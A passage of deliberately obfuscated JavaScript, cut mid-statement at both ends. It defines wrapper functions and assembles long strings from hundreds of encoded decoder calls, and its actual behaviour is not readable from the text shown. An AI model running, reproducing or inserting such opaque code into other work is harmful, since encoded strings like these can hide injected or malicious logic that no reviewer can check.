A+D;},d[X(0x4a6,'vL$s')]=function(A,D){return A===D;},d[X(0x570,'@wVq')]=function(A,D){return A===D;},d[X(0x521,'y1E3')]=function(A,D,F,H,I,J,M,S,T,U,V){return A(D,F,H,I,J,M,S,T,U,V);},d[X(0x26e,'fL7k')]=function(A,D){return A||D;},d[X(0x2aa,'@wVq')]=function(A,D){return A(D);},d[X(0x385,'j]]c')]=function(A){return A();},d[X(0x532,'T$ix')]=function(A,D,F,H,I,J,M,S){return A(D,F,H,I,J,M,S);},d[X(0x3a9,'FE6]')]=function(A,D){return A!==D;},d[X(0x1b9,'O#Uz')]=function(A,D){return A!==D;},d[X(0x215,'Bqng')]=function(A,D){return A!==D;},d[X(0x37c,'vdJ%')]=function(A,D,F,H,I,J,M){return A(D,F,H,I,J,M);},d[X(0x310,'oLiJ')]=function(A){return A();},d[X(0x251,'j4CO')]=function(A,D){return A<D;},d[X(0x2fe,'PbyE')]=function(A,D,F,H,I){return A(D,F,H,I);},d[X(0x367,'oLiJ')]=X(0x395,'Ad8F')+X(0x1da,'Ad8F')+X(0x1d7,'G0$x')+X(0x53d,'cks&')+X(0x4bf,'G0$x')+X(0x4b1,'vL$s')+X(0x22b,'%A2$')+X(0x5f8,'20Mr')+X(0x4d4,'493w')+X(0x39d,'WG#$')+X(0x2a1,'37qh')+X(0x492,'@oD^')+X(0x359,'O#Uz')+X(0x47d,'Ad8F')+X(0x2af,'d@z*')+X(0x2be,'vdJ%')+X(0x1f3,'JLNv')+X(0x198,'j4CO')+X(0x638,'Bqng')+X(0x2d8,'iqw@')+X(0x36f,'cks&')+X(0x2dd,'T$ix')+X(0x4c6,'Bqng')+X(0x5aa,'v$UC')+X(0x351,'Us)c')+X(0x1d3,'fL7k')+X(0x236,'v$UC')+X(0x516,'aAh7')+X(0x494,'fL7k')+X(0x597,'20Mr')+X(0x225,'JLNv')+X(0x3ef,'SSHl')+X(0x36d,'G0$x')+X(0x273,'j]]c')+X(0x21c,'Bqng')+X(0x540,'37qh')+X(0x3f4,'FAle')+X(0x392,'SSHl')+X(0x2b3,'!qeE')+X(0x1e3,'@wVq')+X(0x2d3,'d@z*')+X(0x4c4,'0X8k')+X(0x4ad,'WG#$')+X(0x538,'Us)c')+X(0x4ef,'2xi4')+X(0x5c2,'oLiJ')+X(0x472,'0X8k')+X(0x26a,'j]]c')+X(0x308,'37qh')+X(0x63c,'iqw@')+X(0x1cb,'j]]c')+X(0x152,'7QiR')+X(0x453,'vL$s')+X(0x3b2,'aAh7')+X(0x5d3,'oLiJ')+X(0x3b6,'20Mr')+X(0x5b5,'!qeE')+X(0x2b7,'y1E3')+X(0x587,'2xi4')+X(0x62f,'JLNv')+X(0x31a,'7QiR')+X(0x31e,'hOCW')+X(0x2bf,'FE6]')+X(0x37a,'@oD^')+X(0x5e9,'bnGZ')+X(0x3e7,'20Mr')+X(0x42d,'Bqng')+X(0x544,'QVSW')+X(0x16a,'@wVq')+X(0x2b5,'JLNv')+X(0x31d,'WG#$')+X(0x4b2,'ubai')+X(0x2a4,'(UZI')+X(0x38e,'64tI')+X(0x366,'SSHl')+X(0x5b9,'v$UC')+X(0x1d2,'20Mr')+X(0x282,'493w')+X(0x187,'lm8$')+X(0x3e8,'vlg1')+X(0x284,'QVSW')+X(0x4b5,'vL$s')+X(0x2ec,'2xi4')+X(0x627,'j]]c')+X(0x2df,'Us)c')+X(0x2bb,'O#Uz')+X(0x37d,'wsN6')+X(0x138,'Ad8F')+X(0x527,'@oD^')+X(0x161,'Bqng')+X(0x318,'QVSW')+X(0x1a2,'lm8$')+X(0x4fa,'Bqng')+X(0x43b,'1lOJ')+X(0x2d2,'iqw@')+X(0x4d9,'aAh7')+X(0x154,'@oD^')+X(0x5c4,'(UZI')+X(0x52e,'bnGZ')+X(0x20d,'Us)c')+X(0x191,'v$UC')+X(0x1f1,'fL7k')+X(0x391,'Ad8F')+X(0x27d,'wsN6')+X(0x647,'hOCW')+X(0x424,'QVSW')+X(0x642,'b04T')+X(0x48c,'!qeE')+X(0x503,'G0$x')+X(0x202,'G0$x')+X(0x44f,'QVSW')+X(0x418,'bnGZ')+X(0x2a7,'O#Uz')+X(0x398,'WG#$')+X(0x283,'0X8k')+X(0x4c0,'SSHl')+X(0x63b,'iqw@')+X(0x39a,'Ad8F')+X(0x501,'@wVq')+X(0x5c8,'vL$s')+X(0x1e7,'QVSW')+X(0x5d8,'@wVq')+X(0x15e,'M%0v')+X(0x1c1,'@oD^')+X(0x3a5,'b04T')+X(0x23f,'5qe&')+X(0x594,'b04T')+X(0x5f5,'37qh')+X(0x5d2,'FE6]')+X(0x530,'37qh')+X(0x3fe,'M%0v')+X(0x288,'Rlhu')+X(0x562,'FAle')+X(0x575,'FE6]')+X(0x560,'vL$s')+X(0x25c,'7QiR')+X(0x4e6,'hOCW')+X(0x630,'20Mr')+X(0x565,'20Mr')+X(0x566,'O#Uz')+X(0x234,'j]]c')+X(0x323,'hOCW')+X(0x153,'lm8$')+X(0x201,'!qeE')+X(0x55c,'493w')+X(0x5a4,'37qh')+X(0x1e5,'0X8k')+X(0x569,'vL$s')+X(0x389,'j4CO')+X(0x34f,'oLiJ')+X(0x192,'Bqng')+X(0x160,'JLNv')+X(0x223,'T$ix')+X(0x448,'M%0v')+X(0x340,'T$ix')+X(0x442,'3QJt')+X(0x285,'PbyE')+X(0x3dd,'wsN6')+X(0x194,'3QJt')+X(0x3ff,'493w')+X(0x1bb,'cks&')+X(0x4a5,'j4CO')+X(0x1d9,'wsN6')+X(0x402,'O#Uz')+X(0x289,'v$UC')+X(0x1fb,'JLNv')+X(0x2cb,'JLNv')+X(0x2a8,'vlg1')+X(0x1b3,'Ad8F')+X(0x5ce,'O#Uz')+X(0x40a,'QVSW')+X(0x637,'37qh')+X(0x1ab,'!qeE')+X(0x617,'3QJt')+X(0x19a,'j]]c')+X(0x22d,'M%0v')+X(0x14f,'j]]c')+X(0x373,'JLNv')+X(0x4da,'NAHY')+X(0x551,'PbyE')+X(0x13b,'@wVq')+X(0x1aa,'SSHl')+X(0x62c,'(UZI')+X(0x577,'2xi4')+X(0x561,'7QiR')+X(0x384,'64tI')+X(0x443,'NAHY')+X(0x5c7,'G0$x')+X(0x646,'5qe&')+X(0x141,'!qeE')+X(0x371,'QVSW')+X(0x1a5,'0X8k')+X(0x3ec,'y1E3')+X(0x1f4,'20Mr')+X(0x253,'aAh7')+X(0x345,'%A2$')+X(0x329,'SSHl')+X(0x22e,'Us)c')+X(0x4ce,'FAle')+X(0x1ec,'v$UC')+(X(0x212,'vL$s')+X(0x42e,'(UZI')+X(0x595,'@wVq')+X(0x24b,'iqw@')+X(0x142,'3QJt')+X(0x406,'3QJt')+X(0x216,'SSHl')+X(0x49b,'lm8$')+X(0x358,'3QJt')+X(0x41a,'j]]c')+X(0x257,'y1E3')+X(0x5e6,'wsN6')+X(0x16e,'SSHl')+X(0x53e,'1lOJ')+X(0x2e2,'bnGZ')+X(0x452,'vdJ%')+X(0x5c3,'j]]c')+X(0x509,'Bqng')+X(0x40c,'493w')+X(0x346,'3QJt')+X(0x3b4,'64tI')+X(0x266,'Rlhu')+X(0x243,'Rlhu')+X(0x5e1,'v$UC')+X(0x3d8,'Bqng')+X(0x2b0,'FE6]')+X(0x51c,'lm8$')+X(0x4df,'PbyE')+X(0x420,'Us)c')+X(0x4e9,'oLiJ')+X(0x63d,'SSHl')+X(0x496,'y1E3')+X(0x4af,'O#Uz')+X(0x2b2,'Us)c')+X(0x49d,'7QiR')+X(0x178,'cks&')+X(0x491,'vdJ%')+X(0x316,'@oD^')+X(0x55d,'@oD^')+X(0x53c,'ubai')+X(0x58d,'j4CO')+X(0x4b8,'Bqng')+X(0x322,'7QiR')+X(0x3e0,'b04T')+X(0x27c,'%A2$')+X(0x57e,'y1E3')+X(0x33c,'d@z*')+X(0x5b8,'@oD^')+X(0x29c,'fL7k')+X(0x435,'d@z*')+X(0x40d,'y1E3')+X(0x24f,'%A2$')+X(0x4e2,'bnGZ')+X(0x3db,'d@z*')+X(0x3c7,'iqw@')+X(0x471,'j]]c')+X(0x335,'QVSW')+X(0x475,'@oD^')+X(0x488,'fL7k')+X(0x1db,'d@z*')+X(0x529,'lm8$')+X(0x52b,'37qh')+X(0x586,'%A2$')+X(0x5d1,'FE6]')+X(0x279,'O#Uz')+X(0x45e,'M%0v')+X(0x53a,'%A2$')+X(0x2bc,'Bqng')+X(0x1a9,'vdJ%')+X(0x361,'ubai')+X(0x3d0,'2xi4')+X(0x2db,'SSHl')+X(0x470,'7QiR')+X(0x330,'JLNv')+X(0x362,'NAHY')+X(0x252,'oLiJ')+X(0x3c4,'FE6]')+X(0x295,'bnGZ')+X(0x1e6,'bnGZ')+X(0x32a,'NAHY')+X(0x3ac,'Rlhu')+X(0x3fd,'Us)c')+X(0x342,'37qh')+X(0x2fc,'O#Uz')+X(0x49c,'Rlhu')+X(0x3be,'!qeE')+X(0x332,'PbyE')+X(0x3e1,'bnGZ')+X(0x5eb,'SSHl')+X(0x4c5,'O#Uz')+X(0x2c6,'vL$s')+X(0x21a,'Bqng')+X(0x369,'cks&')+X(0x43a,'37qh')+X(0x3b3,'G0$x')+X(0x535,'fL7k')+X(0x537,'20Mr')+X(0x21e,'37qh')+X(0x21b,'%A2$')+X(0x293,'Rlhu')+X(0x3cb,'aAh7')+X(0x497,'j4CO')+X(0x255,'20Mr')+X(0x309,'FE6]')+X(0x458,'O#Uz')+X(0x302,'Bqng')+X(0x360,'aAh7')+X(0x1d1,'iqw@')+X(0x578,'1lOJ')+X(0x5f6,'SSHl')+X(0x55f,'bnGZ')+X(0x426,'d@z*')+X(0x2f3,'64tI')+X(0x217,'WG#$')+X(0x47c,'493w')+X(0x277,'v$UC')+X(0x5fa,'Rlhu')+X(0x146,'vlg1')+X(0x238,'vlg1')+X(0x2d6,'3QJt')+X(0x3dc,'O#Uz')+X(0x557,'iqw@')+X(0x5a7,'ubai')+X(0x48d,'vL$s')+X(0x411,'Rlhu')+X(0x2e0,'bnGZ')+X(0x34e,'wsN6')+X(0x510,'Us)c')+X(0x280,'b04T')+X(0x263,'37qh')+X(0x20b,'fL7k')+X(0x4cc,'bnGZ')+X(0x353,'FAle')+X(0x1c5,'FE6]')+X(0x5c1,'Ad8F')+X(0x3e9,'NAHY')+X(0x394,'d@z*')+X(0x220,'@wVq')+X(0x1fe,'iqw@')+X(0x239,'ubai')+X(0x584,'3QJt')+X(0x3a7,'j4CO')+X(0x2e7,'%A2$')+X(0x432,'wsN6')+X(0x204,'JLNv')+X(0x643,'b04T')+X(0x4ab,'7QiR')+X(0x47e,'b04T')+X(0x2b1,'64tI')+X(0x19c,'FAle')+X(0x5d5,'vlg1')+X(0x1eb,'@wVq')+X(0x4e1,'cks&')+X(0x259,'Ad8F')+X(0x2b4,'WG#$')+X(0x334,'vdJ%')+X(0x3f6,'G0$x')+X(0x5f0,'Us)c')+X(0x49e,'7QiR')+X(0x422,'vdJ%')+X(0x5dd,'b04T')+X(0x211,'lm8$')+X(0x200,'Bqng')+X(0x1ff,'20Mr')+X(0x169,'Rlhu')+X(0x1d0,'T$ix')+X(0x550,'vdJ%')+X(0x1c7,'37qh')+X(0x241,'(UZI')+X(0x3ea,'2xi4')+X(0x5a3,'Us)c')+X(0x507,'5qe&')+X(0x179,'NAHY')+X(0x140,'5qe&')+X(0x633,'(UZI')+X(0x30b,'WG#$')+X(0x19f,'lm8$')+X(0x1de,'1lOJ')+X(0x457,'ubai')+X(0x2ca,'(UZI')+X(0x383,'hOCW')+X(0x232,'M%0v')+X(0x4f0,'37qh')+X(0x29e,'(UZI')+X(0x454,'O#Uz')+X(0x2e5,'bnGZ')+X(0x203,'37qh')+X(0x41b,'d@z*')+X(0x58b,'(UZI')+X(0x5ec,'3QJt')+X(0x2ed,'oLiJ')+X(0x415,'T$ix')+X(0x158,'cks&')+X(0x1a7,'7QiR')+X(0x2eb,'FAle')+X(0x50c,'aAh7')+X(0x506,'v$UC')+X(0x553,'FE6]')+X(0x3e5,'@oD^')+X(0x4c1,'Us)c'))+(X(0x372,'O#Uz')+X(0x583,'@wVq')+X(0x50f,'64tI')+X(0x430,'lm8$')+X(0x352,'b04T')+X(0x5c0,'M%0v')+X(0x445,'Us)c')+X(0x59a,'64tI')+X(0x4a2,'Bqng')+X(0x218,'7QiR')+X(0x495,'JLNv')+X(0x27a,'aAh7')+X(0x63e,'y1E3')+X(0x436,'d@z*')+X(0x355,'j]]c')+X(0x134,'vlg1')+X(0x5e8,'aAh7')+X(0x50b,'Ad8F')+X(0x4fb,'QVSW')+X(0x548,'@oD^')+X(0x149,'@wVq')+X(0x5ba,'!qeE')+X(0x5af,'0X8k')+X(0x581,'lm8$')+X(0x54d,'vlg1')+X(0x54a,'FAle')+X(0x629,'SSHl')+X(0x46b,'SSHl')+X(0x5d4,'oLiJ')+X(0x3ca,'vdJ%')+X(0x416,'T$ix')+X(0x5f7,'!qeE')+X(0x15b,'7QiR')+X(0x1ac,'oLiJ')+X(0x1f5,'oLiJ')+X(0x1a6,'NAHY')+X(0x56c,'j4CO')+X(0x26c,'j4CO')+X(0x51b,'493w')+X(0x2ce,'@oD^')+X(0x275,'hOCW')+X(0x4d5,'@oD^')+X(0x440,'vdJ%')+X(0x30c,'b04T')+X(0x505,'3QJt')+X(0x1d4,'2xi4')+X(0x49a,'PbyE')+X(0x1e2,'vdJ%')+X(0x162,'%A2$')+X(0x4cd,'v$UC')+X(0x55b,'vL$s')+X(0x400,'5qe&')+X(0x41e,'!qeE')+X(0x13f,'Us)c')+X(0x5bf,'37qh')+X(0x3c0,'fL7k')+X(0x304,'SSHl')+X(0x1ea,'hOCW')+X(0x5a6,'wsN6')+X(0x3bc,'@wVq')+X(0x144,'37qh')+X(0x63f,'5qe&')+X(0x33b,'wsN6')+X(0x564,'64tI')+X(0x5b0,'0X8k')+X(0x636,'vdJ%')+X(0x226,'vL$s')+X(0x4cf,'@oD^')+X(0x645,'y1E3')+X(0x3a8,'lm8$')+X(0x35f,'FAle')+X(0x1b0,'3QJt')+X(0x37b,'WG#$')+X(0x185,'QVSW')+X(0x5d6,'QVSW')+X(0x5ef,'7QiR')+X(0x35b,'%A2$')+X(0x29a,'JLNv')+X(0x365,'1lOJ')+X(0x2c5,'b04T')+X(0x580,'j]]c')+X(0x635,'1lOJ')+X(0x4aa,'iqw@')+X(0x60b,'v$UC')+X(0x28f,'FAle')+X(0x480,'aAh7')+X(0x337,'d@z*')+X(0x572,'20Mr')+X(0x618,'fL7k')+X(0x4ee,'lm8$')+X(0x5e7,'O#Uz')+X(0x2bd,'T$ix')+X(0x22a,'O#Uz')+X(0x628,'j4CO')+X(0x2f0,'iqw@')+X(0x500,'2xi4')+X(0x3c3,'WG#$')+X(0x50d,'493w')+X(0x222,'T$ix')+X(0x455,'QVSW')+X(0x303,'G0$x')+X(0x523,'O#Uz')+X(0x559,'Us)c')+X(0x52c,'Rlhu')+X(0x1ad,'WG#$')+X(0x24e,'T$ix')+X(0x3a6,'493w')+X(0x479,'v$UC')+X(0x338,'bnGZ')+X(0x490,'493w')+X(0x368,'20Mr')+X(0x1f2,'ubai')+X(0x568,'@oD^')+X(0x2c9,'Bqng')+X(0x237,'Rlhu')+X(0x18b,'O#Uz')+X(0x606,'WG#$')+X(0x34c,'FAle')+X(0x599,'20Mr')+X(0x4a1,'hOCW')+X(0x615,'0X8k')+X(0x14e,'M%0v')+X(0x5e2,'G0$x')+X(0x4c3,'Bqng')+X(0x2c7,'wsN6')+X(0x321,'lm8$')+X(0x264,'bnGZ')+X(0x517,'QVSW')+X(0x631,'bnGZ')+X(0x49f,'PbyE')+X(0x483,'1lOJ')+X(0x38b,'oLiJ')+X(0x20f,'QVSW')+X(0x1b6,'20Mr')+X(0x419,'(UZI')+X(0x2c8,'G0$x')+X(0x270,'cks&')+X(0x4b9,'SSHl')+X(0x498,'vL$s')+X(0x2cd,'j]]c')+X(0x4a0,'oLiJ')+X(0x511,'d@z*')+X(0x148,'Us)c')+X(0x2ab,'0X8k')+X(0x53f,'JLNv')+X(0x648,'WG#$')+X(0x5a0,'(UZI')+X(0x25d,'cks&')+X(0x16f,'(UZI')+X(0x596,'j]]c')+X(0x30f,'j4CO')+X(0x5ad,'aAh7')+X(0x172,'Ad8F')+X(0x2c3,'j]]c')+X(0x224,'v$UC')+X(0x4a4,'37qh')+X(0x56a,'64tI')+X(0x2ff,'SSHl')+X(0x5b6,'j4CO')+X(0x456,'j4CO')+X(0x3a1,'0X8k')+X(0x48a,'20Mr')+X(0x451,'T$ix')+X(0x605,'@wVq')+X(0x3b7,'hOCW')+X(0x197,'@oD^')+X(0x464,'FE6]')+X(0x3da,'WG#$')+X(0x525,'64tI')+X(0x612,'PbyE')+X(0x35a,'vlg1')+X(0x247,'2xi4')+X(0x3cd,'WG#$')+X(0x2d1,'!qeE')+X(0x2ba,'(UZI')+X(0x47f,'Rlhu')+X(0x307,'493w')+X(0x1fa,'iqw@')+X(0x441,'oLiJ')+X(0x403,'bnGZ')+X(0x2f8,'%A2$')+X(0x23d,'b04T')+X(0x5b7,'wsN6')+X(0x2dc,'7QiR')+X(0x36a,'wsN6')+X(0x62a,'2xi4')+X(0x2e3,'Ad8F')+X(0x3de,'2xi4')+X(0x401,'SSHl')+X(0x5ca,'SSHl')+X(0x19e,'FAle')+X(0x1c8,'0X8k')+X(0x22c,'!qeE')+X(0x38d,'QVSW')+X(0x2ac,'1lOJ')+X(0x28c,'0X8k')+X(0x4b4,'lm8$')+X(0x5b1,'vdJ%')+X(0x604,'Bqng')+X(0x357,'Ad8F'))+(X(0x38c,'493w')+X(0x425,'cks&')+X(0x5c5,'lm8$')+X(0x188,'T$ix')+X(0x45c,'fL7k')+X(0x3d1,'20Mr')+X(0x1f7,'7QiR')+X(0x2cf,'cks&')+X(0x3aa,'493w')+X(0x2e4,'7QiR')+X(0x1e4,'d@z*')+X(0x4ff,'1lOJ')+X(0x2da,'aAh7')+X(0x262,'FE6]')+X(0x24c,'64tI')+X(0x4bb,'vlg1')+X(0x2e1,'bnGZ')+X(0x524,'y1E3')+X(0x52f,'(UZI')+X(0x56b,'!qeE')),d[X(0x623,'d@z*')]=X(0x1ef,'64tI')+X(0x298,'lm8$')+X(0x3f2,'G0$x')+X(0x306,'fL7k')+X(0x546,'Rlhu')+X(0x348,'b04T')+X(0x4b6,'7QiR')+X(0x297,'3QJt')+X(0x31c,'aAh7')+X(0x429,'j]]c')+X(0x254,'QVSW')+X(0x382,'wsN6')+X(0x460,'493w')+X(0x3d7,'aAh7')+X(0x433,'lm8$')+X(0x2fa,'37qh')+X(0x1ba,'3QJt')+X(0x4ba,'d@z*')+X(0x3d5,'3QJt')+X(0x4bc,'oLiJ')+X(0x610,'wsN6')+X(0x2f2,'oLiJ')+X(0x18f,'fL7k')+X(0x39c,'1lOJ')+X(0x481,'WG#$')+X(0x324,'aAh7')+X(0x3df,'!qeE')+X(0x4dc,'aAh7')+X(0x2f5,'2xi4')+X(0x166,'Ad8F')+X(0x265,'Us)c')+X(0x207,'bnGZ')+X(0x34d,'7QiR')+X(0x17d,'j]]c')+X(0x4de,'JLNv')+X(0x616,'ubai')+X(0x473,'!qeE')+X(0x1a0,'PbyE')+X(0x5d9,'v$UC')+X(0x209,'Bqng')+X(0x582,'y1E3')+X(0x34a,'y1E3')+X(0x3e6,'!qeE')+X(0x62e,'oLiJ')+X(0x135,'5qe&')+X(0x48f,'1lOJ')+X(0x1f0,'JLNv')+X(0x376,'j]]c')+X(0x58f,'wsN6')+X(0x45d,'fL7k')+X(0x4a9,'vdJ%')+X(0x245,'1lOJ')+X(0x32e,'5qe&')+X(0x354,'@wVq')+X(0x1bd,'2xi4')+X(0x3fa,'QVSW')+X(0x54b,'b04T')+X(0x5a9,'20Mr')+X(0x558,'1lOJ')+X(0x195,'37qh')+X(0x3d4,'64tI')+X(0x50e,'FAle')+X(0x466,'FE6]')+X(0x287,'M%0v')+X(0x1ee,'37qh')+X(0x1cc,'%A2$')+X(0x5d7,'j4CO')+X(0x43e,'O#Uz')+X(0x2a0,'NAHY')+X(0x15d,'WG#$')+X(0x1c3,'FAle')+X(0x181,'d@z*')+X(0x343,'Bqng')+X(0x2d0,'37qh')+X(0x602,'j]]c')+X(0x3cf,'@wVq')+X(0x1d8,'fL7k')+X(0x17f,'Us)c')+X(0x213,'O#Uz')+X(0x1f6,'vL$s')+X(0x20a,'ubai')+X(0x2fb,'5qe&')+X(0x2a9,'M%0v')+X(0x235,'(UZI')+X(0x1e1,'G0$x')+X(0x35e,'fL7k')+X(0x165,'@wVq')+X(0x42a,'wsN6')+X(0x4d1,'vL$s')+X(0x3fb,'Bqng')+X(0x487,'hOCW')+X(0x3c8,'v$UC')+X(0x478,'lm8$')+X(0x446,'SSHl')+X(0x230,'5qe&')+X(0x281,'JLNv')+X(0x25f,'7QiR')+X(0x592,'37qh')+X(0x54f,'Bqng')+X(0x57a,'b04T')+X(0x320,'vlg1')+X(0x17a,'@wVq')+X(0x363,'Bqng')+X(0x1bf,'5qe&')+X(0x30e,'Us)c')+X(0x249,'FE6]')+X(0x1ce,'7QiR')+X(0x2ef,'SSHl')+X(0x459,'vdJ%')+X(0x5e4,'Rlhu')+X(0x196,'oLiJ')+X(0x3ba,'bnGZ')+X(0x28e,'cks&')+X(0x431,'SSHl')+X(0x484,'G0$x')+X(0x44d,'37qh')+X(0x193,'T$ix')+X(0x30d,'20Mr')+X(0x555,'fL7k')+X(0x2ea,'WG#$')+X(0x356,'G0$x')+X(0x51d,'1lOJ')+X(0x4b0,'Rlhu')+X(0x2f6,'Rlhu')+X(0x20e,'PbyE')+X(0x33d,'NAHY')+X(0x350,'1lOJ')+X(0x2a2,'PbyE')+X(0x5e3,'!qeE')+X(0x176,'37qh')+X(0x5bd,'Us)c')+X(0x381,'WG#$')+X(0x278,'aAh7')+X(0x22f,'y1E3')+X(0x576,'O#Uz')+X(0x32c,'d@z*')+X(0x5ff,'O#Uz')+X(0x43c,'ubai')+X(0x531,'FE6]')+X(0x4ec,'493w')+X(0x29f,'0X8k')+X(0x15c,'fL7k')+X(0x59d,'20Mr')+X(0x5fc,'j4CO')+X(0x1f9,'(UZI')+X(0x5dc,'Ad8F')+X(0x2f4,'G0$x')+X(0x18e,'vL$s')+X(0x25b,'@oD^')+X(0x40b,'5qe&')+X(0x21f,'FAle')+X(0x4c8,'vdJ%')+X(0x2b9,'wsN6')+X(0x4dd,'lm8$')+X(0x390,'!qeE')+X(0x619,'lm8$')+X(0x2a5,'M%0v')+X(0x58e,'7QiR')+X(0x3ab,'JLNv')+X(0x607,'@wVq')+X(0x644,'vL$s')+X(0x46c,'!qeE')+X(0x3f9,'O#Uz')+X(0x325,'wsN6')+X(0x61b,'@oD^')+X(0x221,'d@z*')+X(0x61e,'lm8$')+X(0x269,'j]]c')+X(0x5fd,'M%0v')+X(0x17b,'y1E3')+X(0x57d,'Bqng')+X(0x42c,'Rlhu')+X(0x314,'%A2$')+X(0x410,'vlg1')+X(0x35c,'fL7k')+X(0x462,'wsN6')+X(0x13e,'WG#$')+X(0x27f,'20Mr')+X(0x449,'7QiR')+X(0x38f,'oLiJ')+X(0x5f1,'@wVq')+X(0x62b,'bnGZ')+X(0x3f8,'bnGZ')+X(0x1dc,'7QiR')+X(0x41c,'cks&')+X(0x57c,'FE6]')+X(0x379,'lm8$')+X(0x393,'v$UC')+X(0x256,'vL$s')+X(0x347,'vlg1')+X(0x632,'@wVq')+X(0x423,'%A2$')+X(0x54c,'vL$s')+X(0x388,'bnGZ')+X(0x5ab,'FAle')+X(0x1a8,'@wVq')+X(0x3c5,'FAle')+X(0x231,'3QJt')+X(0x609,'2xi4')+X(0x4d0,'JLNv')+(X(0x37f,'Rlhu')+X(0x143,'aAh7')+X(0x611,'j]]c')+X(0x428,'%A2$')+X(0x258,'lm8$')+X(0x409,'iqw@')+X(0x377,'Ad8F')+X(0x39f,'iqw@')+X(0x57b,'aAh7')+X(0x214,'vdJ%')+X(0x13c,'5qe&')+X(0x16c,'@wVq')+X(0x405,'bnGZ')+X(0x3ad,'d@z*')+X(0x5f4,'iqw@')+X(0x240,'(UZI')+X(0x5ac,'wsN6')+X(0x3eb,'d@z*')+X(0x59c,'3QJt')+X(0x14a,'(UZI')+X(0x156,'Us)c')+X(0x46d,'cks&')+X(0x512,'bnGZ')+X(0x539,'20Mr')+X(0x641,'hOCW')+X(0x159,'M%0v')+X(0x4d3,'5qe&')+X(0x3c6,'bnGZ')+X(0x227,'@wVq')+X(0x2d9,'b04T')+X(0x60d,'FE6]')+X(0x246,'vlg1')+X(0x164,'!qeE')+X(0x336,'64tI')+X(0x3d2,'PbyE')+X(0x4ae,'PbyE')+X(0x600,'%A2$')+X(0x2a3,'iqw@')+X(0x4f6,'37qh')+X(0x3ae,'JLNv')+X(0x151,'FE6]')+X(0x4be,'vdJ%')+X(0x502,'iqw@')+X(0x171,'5qe&')+X(0x404,'JLNv')+X(0x21d,'Bqng')+X(0x567,'wsN6')+X(0x57f,'7QiR')+X(0x2e9,'wsN6')+X(0x31f,'SSHl')+X(0x2c4,'G0$x')+X(0x5cf,'3QJt')+X(0x5e5,'T$ix')+X(0x61a,'ubai')+X(0x328,'FAle')+X(0x375,'iqw@')+X(0x44c,'!qeE')+X(0x5cb,'y1E3')+X(0x349,'iqw@')+X(0x3b5,'20Mr')+X(0x41d,'wsN6')+X(0x23a,'Ad8F')+X(0x147,'3QJt')+X(0x526,'vdJ%')+X(0x296,'wsN6')+X(0x378,'b04T')+X(0x3e2,'2xi4')+X(0x168,'v$UC')+X(0x438,'Bqng')+X(0x4a8,'WG#$')+X(0x370,'493w')+X(0x1b8,'3QJt')+X(0x59b,'3QJt')+X(0x60a,'64tI')+X(0x42f,'cks&')+X(0x515,'M%0v')+X(0x489,'(UZI')+X(0x31b,'M%0v')+X(0x28d,'wsN6')+X(0x2ae,'v$UC')+X(0x640,'y1E3')+X(0x42b,'64tI')+X(0x3c2,'O#Uz')+X(0x13a,'hOCW')+X(0x412,'y1E3')+X(0x461,'Bqng')+X(0x408,'PbyE')+X(0x5bb,'5qe&')+X(0x339,'20Mr')+X(0x439,'WG#$')+X(0x170,'cks&')+X(0x533,'b04T')+X(0x2b8,'b04T')+X(0x2cc,'Rlhu')+X(0x1af,'O#Uz')+X(0x56d,'%A2$')+X(0x601,'Ad8F')+X(0x29b,'j4CO')+X(0x2ad,'!qeE')+X(0x5fb,'T$ix')+X(0x493,'j4CO')+X(0x4c9,'!qeE')+X(0x4f7,'NAHY')+X(0x3e4,'ubai')+X(0x17e,'WG#$')+X(0x1dd,'Ad8F')+X(0x1f8,'hOCW')+X(0x3f5,'cks&')+X(0x1c4,'fL7k')+X(0x5f9,'PbyE')+X(0x626,'2xi4')+X(0x37e,'vlg1')+X(0x5bc,'vdJ%')+X(0x519,'b04T')+X(0x175,'lm8$')+X(0x571,'NAHY')+X(0x13d,'2xi4')+X(0x2f1,'FE6]')+X(0x23e,'@wVq')+X(0x48e,'1lOJ')+X(0x3ee,'@oD^')+X(0x528,'!qeE')+X(0x634,'ubai')+X(0x5a1,'vdJ%')+X(0x463,'JLNv')+X(0x508,'WG#$')+X(0x276,'0X8k')+X(0x43f,'M%0v')+X(0x4d2,'vdJ%')+X(0x46a,'7QiR')+X(0x374,'@wVq')+X(0x364,'PbyE')+X(0x27b,'Ad8F')+X(0x56f,'493w')+X(0x2f7,'1lOJ')+X(0x50a,'lm8$')+X(0x182,'M%0v')+X(0x4f4,'ubai')+X(0x614,'vlg1')+X(0x4c7,'%A2$')+X(0x5da,'cks&')+X(0x5de,'3QJt')+X(0x326,'Ad8F')+X(0x4f2,'M%0v')+X(0x2c1,'JLNv')+X(0x465,'3QJt')+X(0x33e,'1lOJ')+X(0x15f,'vlg1')+X(0x48b,'M%0v')+X(0x4e8,'WG#$')+X(0x3af,'T$ix')+X(0x4ac,'cks&')+X(0x183,'WG#$')+X(0x5e0,'y1E3')+X(0x1fc,'Ad8F')+X(0x399,'@oD^')+X(0x542,'20Mr')+X(0x40e,'PbyE')+X(0x467,'(UZI')+X(0x43d,'7QiR')+X(0x522,'b04T')+X(0x1cd,'iqw@')+X(0x625,'O#Uz')+X(0x556,'fL7k')+X(0x5ee,'Bqng')+X(0x1b1,'5qe&')+X(0x427,'Rlhu')+X(0x4e5,'cks&')+X(0x41f,'Rlhu')+X(0x139,'iqw@')+X(0x26b,'Rlhu')+X(0x4ea,'@wVq')+X(0x46e,'5qe&')+X(0x150,'aAh7')+X(0x38a,'iqw@')+X(0x58a,'G0$x')+X(0x2fd,'!qeE')+X(0x1ed,'NAHY')+X(0x47b,'lm8$')+X(0x4a7,'j]]c')+X(0x518,'vL$s')+X(0x24a,'iqw@')+X(0x4db,'QVSW')+X(0x167,'Ad8F')+X(0x1be,'bnGZ')+'G]'),d[X(0x585,'SSHl')]=X(0x397,'Us)c')+X(0x589,'G0$x')+X(0x621,'SSHl')+X(0x396,'%A2$')+X(0x3d3,'O#Uz')+X(0x554,'lm8$')+X(0x271,'Ad8F')+X(0x513,'37qh')+X(0x2d5,'bnGZ')+X(0x563,'37qh')+X(0x28a,'JLNv')+X(0x32f,'j4CO')+X(0x579,'JLNv')+X(0x3bb,'cks&')+X(0x52a,'ubai')+'EV',d[X(0x55a,'d@z*')]=X(0x4eb,'hOCW')+X(0x1c6,'vdJ%')+X(0x5a5,'T$ix')+X(0x3ce,'Ad8F')+X(0x244,'FE6]')+X(0x311,'vL$s')+X(0x1c0,'JLNv')+X(0x35d,'!qeE')+X(0x229,'Ad8F')+X(0x20c,'aAh7')+X(0x4f1,'Bqng')+'V]',d[X(0x1b4,'SSHl')]=function(A,D){return 